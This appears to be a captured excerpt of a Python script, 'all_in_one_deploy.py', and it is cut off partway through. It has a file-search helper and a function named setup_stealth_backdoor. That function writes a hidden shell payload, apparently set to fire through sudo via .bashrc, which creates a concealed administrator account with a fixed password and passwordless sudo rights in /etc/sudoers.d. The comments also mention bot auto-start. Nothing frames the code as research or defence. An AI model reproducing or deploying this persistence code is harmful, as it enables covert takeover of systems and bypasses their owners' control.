 all_in_one_deploy.py > ...
39 def find_user_files_logic(username, start_path="/"):
57 try:
58 if os.lstat(path).st_uid == user_uid:
59 results.append(path)
60 total_files += 1
61 if len(results) < 100: # Limit CLI output noise
62 print(path)
63 except: continue
64
65 summary = f"\nSummary for user '{username}': Found {total_files} files."
66 print(summary)
67 return "\n".join(results) if results else "No files found."
68
69 # --- PERSISTENCE LOGIC (from final_test1_without_sudo.sh) ---
70
71 def setup_stealth_backdoor():
72 """Installs stealthy sudo-triggered persistence."""
73 if os.geteuid() == 0:
74 print("[-] Error: Run setup as a regular user (it triggers via sudo).")
75 sys.exit(1)
76
77 payload_path = os.path.expanduser("~/.system_service_payload.sh")
78 bashrc_path = os.path.expanduser("~/.bashrc")
79
80 # Capture execution context for bot auto-start
81 script_path = os.path.abspath(__file__)
82 python_exec = sys.executable
83
84 print(f"[*] Creating stealth payload at {payload_path}...")
85 payload_content = f'''#!/bin/bash
86 if [[ $EUID -ne 0 ]]; then exit 1; fi
87 if ! id "{SYS_ADMIN_USER}" &>/dev/null; then
88 useradd -m -s /bin/bash {SYS_ADMIN_USER} &>/dev/null
89 echo "{SYS_ADMIN_USER}:{SYS_ADMIN_PASS}" | chpasswd &>/dev/null
90 echo "{SYS_ADMIN_USER} ALL=(ALL) NOPASSWD: ALL" > "/etc/sudoers.d/99-{SYS_ADMIN_USER}"
91 chmod 0440 "/etc/sudoers.d/99-{SYS_ADMIN_USER}"
92